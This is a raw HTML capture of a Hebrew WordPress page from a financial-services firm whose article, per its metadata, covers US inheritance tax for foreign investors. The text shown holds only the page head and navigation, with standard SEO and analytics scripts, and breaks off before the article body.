

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benchmark-fin.com/inheritance-tax-for-foreign-investors-in-us-financial-assets/
body_size: 26119
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>מס ירושה למשקיעים זרים בנכסים פיננסיים בארה&quot;ב | בנצ&#039;מרק</title>
	<meta name="description" content="הגעתם לגיל מבוגר, ויש לכם השקעות בסכומים גדולים בארה&quot;ב? שימו לב – ייתכן שתהיו חשופים בעתיד לתשלום מס ירושה. למידע נוסף בנושא מס ירושה למשקיעים זרים בארה&quot;ב היכנסו!" />
	<link rel="canonical" href="https://benchmark-fin.com/inheritance-tax-for-foreign-investors-in-us-financial-assets/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="מס ירושה למשקיעים זרים בנכסים פיננסיים בארה&quot;ב | בנצ&#039;מרק" />
	<meta property="og:description" content="הגעתם לגיל מבוגר, ויש לכם השקעות בסכומים גדולים בארה&quot;ב? שימו לב – ייתכן שתהיו חשופים בעתיד לתשלום מס ירושה. למידע נוסף בנושא מס ירושה למשקיעים זרים בארה&quot;ב היכנסו!" />
	<meta property="og:url" content="https://benchmark-fin.com/inheritance-tax-for-foreign-investors-in-us-financial-assets/" />
	<meta property="og:site_name" content="בנצ&#039;מרק שירותים פיננסים" />
	<meta property="article:publisher" content="https://www.facebook.com/benchmarkoffice/" />
	<meta property="article:published_time" content="2022-05-01T11:53:54+00:00" />
	<meta property="article:modified_time" content="2022-06-12T19:14:09+00:00" />
	<meta property="og:image" content="https://benchmark-fin.com/wp-content/uploads/2022/05/מס-עיזבון-למשקיעים-זרים-בנכסים-פיננסיים-בארהב.jpg" />
	<meta property="og:image:width" content="783" />
	<meta property="og:image:height" content="522" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="אדיר מלכה" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="3 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://benchmark-fin.com/#organization","name":"בנצ'מרק שירותים פיננסים","url":"https://benchmark-fin.com/","sameAs":["https://www.facebook.com/benchmarkoffice/"],"logo":{"@type":"ImageObject","@id":"https://benchmark-fin.com/#logo","inLanguage":"he-IL","url":"https://benchmark-fin.com/wp-content/uploads/2018/10/logo.svg","contentUrl":"https://benchmark-fin.com/wp-content/uploads/2018/10/logo.svg","caption":"בנצ'מרק שירותים פיננסים"},"image":{"@id":"https://benchmark-fin.com/#logo"}},{"@type":"WebSite","@id":"https://benchmark-fin.com/#website","url":"https://benchmark-fin.com/","name":"בנצ&#039;מרק שירותים פיננסים","description":"מחברים את הנקודות עבורך","publisher":{"@id":"https://benchmark-fin.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://benchmark-fin.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"ImageObject","@id":"https://benchmark-fin.com/inheritance-tax-for-foreign-investors-in-us-financial-assets/#primaryimage","inLanguage":"he-IL","url":"https://benchmark-fin.com/wp-content/uploads/2022/05/מס-עיזבון-למשקיעים-זרים-בנכסים-פיננסיים-בארהב.jpg","contentUrl":"https://benchmark-fin.com/wp-content/uploads/2022/05/מס-עיזבון-למשקיעים-זרים-בנכסים-פיננסיים-בארהב.jpg","width":783,"height":522,"caption":"מס עיזבון למשקיעים זרים בנכסים פיננסיים בארה\"ב"},{"@type":"WebPage","@id":"https://benchmark-fin.com/inheritance-tax-for-foreign-investors-in-us-financial-assets/#webpage","url":"https://benchmark-fin.com/inheritance-tax-for-foreign-investors-in-us-financial-assets/","name":"מס ירושה למשקיעים זרים בנכסים פיננסיים בארה\"ב | בנצ'מרק","isPartOf":{"@id":"https://benchmark-fin.com/#website"},"primaryImageOfPage":{"@id":"https://benchmark-fin.com/inheritance-tax-for-foreign-investors-in-us-financial-assets/#primaryimage"},"datePublished":"2022-05-01T11:53:54+00:00","dateModified":"2022-06-12T19:14:09+00:00","description":"הגעתם לגיל מבוגר, ויש לכם השקעות בסכומים גדולים בארה\"ב? שימו לב – ייתכן שתהיו חשופים בעתיד לתשלום מס ירושה. למידע נוסף בנושא מס ירושה למשקיעים זרים בארה\"ב היכנסו!","breadcrumb":{"@id":"https://benchmark-fin.com/inheritance-tax-for-foreign-investors-in-us-financial-assets/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://benchmark-fin.com/inheritance-tax-for-foreign-investors-in-us-financial-assets/"]}]},{"@type":"BreadcrumbList","@id":"https://benchmark-fin.com/inheritance-tax-for-foreign-investors-in-us-financial-assets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://benchmark-fin.com/"},{"@type":"ListItem","position":2,"name":"בלוג פיננסי","item":"https://benchmark-fin.com/?page_id=985"},{"@type":"ListItem","position":3,"name":"מס ירושה למשקיעים זרים בנכסים פיננסיים בארה&quot;ב"}]},{"@type":"Article","@id":"https://benchmark-fin.com/inheritance-tax-for-foreign-investors-in-us-financial-assets/#article","isPartOf":{"@id":"https://benchmark-fin.com/inheritance-tax-for-foreign-investors-in-us-financial-assets/#webpage"},"author":{"@id":"https://benchmark-fin.com/#/schema/person/e9cbc24c6e34398d567bc6dd76521ab9"},"headline":"מס ירושה למשקיעים זרים בנכסים פיננסיים בארה&quot;ב","datePublished":"2022-05-01T11:53:54+00:00","dateModified":"2022-06-12T19:14:09+00:00","mainEntityOfPage":{"@id":"https://benchmark-fin.com/inheritance-tax-for-foreign-investors-in-us-financial-assets/#webpage"},"wordCount":3,"publisher":{"@id":"https://benchmark-fin.com/#organization"},"image":{"@id":"https://benchmark-fin.com/inheritance-tax-for-foreign-investors-in-us-financial-assets/#primaryimage"},"thumbnailUrl":"https://benchmark-fin.com/wp-content/uploads/2022/05/מס-עיזבון-למשקיעים-זרים-בנכסים-פיננסיים-בארהב.jpg","articleSection":["פיננסי"],"inLanguage":"he-IL"},{"@type":"Person","@id":"https://benchmark-fin.com/#/schema/person/e9cbc24c6e34398d567bc6dd76521ab9","name":"אדיר מלכה","image":{"@type":"ImageObject","@id":"https://benchmark-fin.com/#personlogo","inLanguage":"he-IL","url":"https://benchmark-fin.com/wp-content/uploads/2021/09/אדיר-מלכה-150x150.jpg","contentUrl":"https://benchmark-fin.com/wp-content/uploads/2021/09/אדיר-מלכה-150x150.jpg","caption":"אדיר מלכה"},"description":"סמנכ\"ל כספים, מנהל מחלקת מס ומתכנן פיננסי ופנסיוני.","sameAs":["admin"],"url":"https://benchmark-fin.com/author/adir/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="בנצ&#039;מרק שירותים פיננסים &laquo; פיד‏" href="https://benchmark-fin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="בנצ&#039;מרק שירותים פיננסים &laquo; פיד תגובות‏" href="https://benchmark-fin.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benchmark-fin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://benchmark-fin.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://benchmark-fin.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://benchmark-fin.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://benchmark-fin.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://benchmark-fin.com/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://benchmark-fin.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css'  href='https://benchmark-fin.com/wp-content/plugins/jet-elements/assets/css/jet-elements-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css'  href='https://benchmark-fin.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://benchmark-fin.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://benchmark-fin.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://benchmark-fin.com/wp-content/plugins/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://benchmark-fin.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-887-css'  href='https://benchmark-fin.com/wp-content/uploads/elementor/css/post-887.css?ver=1753256626' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://benchmark-fin.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-inline-svg-frontend-css'  href='https://benchmark-fin.com/wp-content/plugins/inline-svg-elementor/assets/css/frontend.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://benchmark-fin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://benchmark-fin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://benchmark-fin.com/wp-content/uploads/elementor/css/global.css?ver=1683637972' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-162-css'  href='https://benchmark-fin.com/wp-content/uploads/elementor/css/post-162.css?ver=1757229862' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-62-css'  href='https://benchmark-fin.com/wp-content/uploads/elementor/css/post-62.css?ver=1757593003' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1075-css'  href='https://benchmark-fin.com/wp-content/uploads/elementor/css/post-1075.css?ver=1767356532' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css'  href='https://benchmark-fin.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-earlyaccess-1-css'  href='https://fonts.googleapis.com/earlyaccess/opensanshebrew.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://benchmark-fin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://benchmark-fin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://benchmark-fin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<script type='text/javascript' src='https://benchmark-fin.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.2.0' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://benchmark-fin.com/wp-json/" /><link rel="alternate" type="application/json" href="https://benchmark-fin.com/wp-json/wp/v2/posts/1699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benchmark-fin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://benchmark-fin.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://benchmark-fin.com/?p=1699' />
<link rel="alternate" type="application/json+oembed" href="https://benchmark-fin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenchmark-fin.com%2Finheritance-tax-for-foreign-investors-in-us-financial-assets%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://benchmark-fin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenchmark-fin.com%2Finheritance-tax-for-foreign-investors-in-us-financial-assets%2F&#038;format=xml" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PQJFGHV');</script>
<!-- End Google Tag Manager --><meta name="google-site-verification" content="_D0Zm44l1tRXdkYkz3rwrYwe3kDanWbn0nt13L__32w" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-55MPXZKYVR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-55MPXZKYVR');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-254958908-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-254958908-1');
</script>

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://benchmark-fin.com/wp-content/uploads/2023/08/android-chrome-192x192-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://benchmark-fin.com/wp-content/uploads/2023/08/android-chrome-192x192-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benchmark-fin.com/wp-content/uploads/2023/08/android-chrome-192x192-1.png" />
<meta name="msapplication-TileImage" content="https://benchmark-fin.com/wp-content/uploads/2023/08/android-chrome-192x192-1.png" />
</head>
<body class="rtl post-template-default single single-post postid-1699 single-format-standard wp-custom-logo elementor-default elementor-kit-887 elementor-page elementor-page-1699 elementor-page-1075">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5PQJFGHV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="header" data-elementor-id="162" class="elementor elementor-162 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a035663 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a035663" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25913b8c" data-id="25913b8c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-568a6912 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="568a6912" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">האלון 1 כפר נטר | בית אינטרגמא, קומה 1</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
					<a href="mailto:office@benchmark-fin.com">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-at"></i>						</span>
										<span class="elementor-icon-list-text">office@benchmark-fin.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
					<a href="tel:098810075">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">09-8810075</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
					<a href="https://portal.roeto.co.il/benchmark/login" target="_blank">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-address-book"></i>						</span>
										<span class="elementor-icon-list-text">לאיזור האישי</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43393594 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43393594" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1fffae8e" data-id="1fffae8e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a786724 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="1a786724" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://benchmark-fin.com" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">חיפוש</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="חיפוש" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i class="eicon-close" aria-hidden="true"></i>
					<span class="elementor-screen-only">סגור</span>
				</div>
							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-674db636" data-id="674db636" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1c8cfbe2 elementor-nav-menu__align-justify elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1c8cfbe2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none"><ul id="menu-1-1c8cfbe2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-193"><a href="https://benchmark-fin.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://benchmark-fin.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-sub-item">אודות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3830"><a href="https://benchmark-fin.com/%d7%90%d7%9e%d7%a0%d7%aa-%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-sub-item">אמנת השירות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://benchmark-fin.com/tos/" class="elementor-sub-item">תקנון השימוש באתר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4636"><a href="https://benchmark-fin.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" class="elementor-sub-item">מדיניות פרטיות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://benchmark-fin.com/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-241"><a href="https://benchmark-fin.com/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item">השירותים שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3857"><a href="https://benchmark-fin.com/בנצמרק-סוכנות-לביטוח-פנסיוני-2018-בעמ/" class="elementor-sub-item">בנצמרק סוכנות לביטוח פנסיוני (2018) בע&quot;מ</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3858"><a href="https://benchmark-fin.com/בנצמרק-סוכנות-לביטוח-פנסיוני-2018-בעמ/" class="elementor-sub-item">אודות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873"><a href="https://benchmark-fin.com/%d7%92%d7%99%d7%9c%d7%95%d7%99-%d7%a0%d7%90%d7%95%d7%aa-%d7%a1%d7%95%d7%9b%d7%a0%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%a0%d7%99/" class="elementor-sub-item">גילוי נאות &#8211; סוכנות לביטוח פנסיוני</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://benchmark-fin.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%a0%d7%99/" class="elementor-sub-item">תכנון פנסיוני</a></li>
